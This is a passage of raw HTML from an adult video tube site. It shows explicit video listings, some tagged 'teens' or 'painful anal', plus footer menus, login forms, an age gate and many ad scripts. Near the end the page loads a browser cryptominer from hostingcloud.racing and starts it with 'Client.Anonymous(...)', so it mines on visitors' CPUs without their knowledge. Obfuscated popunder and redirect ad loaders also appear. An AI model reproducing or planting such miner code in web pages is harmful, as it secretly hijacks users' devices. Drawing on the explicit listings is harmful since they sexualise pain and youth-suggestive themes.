			<span>TUSHY Anal-obsessed Emelie seduces her roommates&apos; rich dad</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="95497" class="loop-video thumb-block post-95497 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-creampie tag-ass tag-ass-fuck tag-busty tag-creampie tag-kink tag-pain tag-painful-anal tag-point-of-view-painal tag-rough tag-slut tag-whore post_format-post-format-video">
	<a href="https://xvmovies.com/anal/first-time-painful-anal-painal/" title="First time painful anal | painal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)1.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)2.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)3.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)4.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)5.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)6.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)7.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)8.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)9.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)10.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)11.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)12.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)13.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)14.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)15.jpg,https://ei.phncdn.com/videos/202006/06/321177931/thumbs_10/(m=eafTGgaaaa)(mh=1F8vYbyszqxprDvm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/first-time-painful-anal-painal.jpg" alt="First time painful anal | painal"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>First time painful anal | painal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="111847" class="loop-video thumb-block post-111847 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-cream tag-anal-creampie tag-creampie tag-deepthroat post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-creampie-after-a-deepthroat-hows-that-to-start-the-day-2/" title="Anal creampie after a deepthroat &#8211; How&#8217;s that to start the day? :)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/anal-creampie-after-a-deepthroat-hows-that-to-start-the-day.jpg" alt="Anal creampie after a deepthroat &#8211; How&#8217;s that to start the day? :)"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Anal creampie after a deepthroat &#8211; How&#8217;s that to start the day? :)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="141742" class="loop-video thumb-block post-141742 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-blonde tag-blowjob tag-creampie tag-doggystyle tag-hardcore tag-interracial tag-outdoor tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/a-hot-outdoor-sex-with-a-young-hottie-and-a-big-black-cock/" title="A hot outdoor sex with a young hottie and a big black cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18794000/18794441/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/a-hot-outdoor-sex-with-a-young-hottie-and-a-big-black-cock.jpg" alt="A hot outdoor sex with a young hottie and a big black cock"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>A hot outdoor sex with a young hottie and a big black cock</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/i28o.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="88da3074b0" /><input type="hidden" name="_wp_http_referer" value="/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="88da3074b0" /><input type="hidden" name="_wp_http_referer" value="/fucking-machines/fuck-machine-hard-and-faster-no-ass-buzz-ass/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"015e7eb2a4","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return 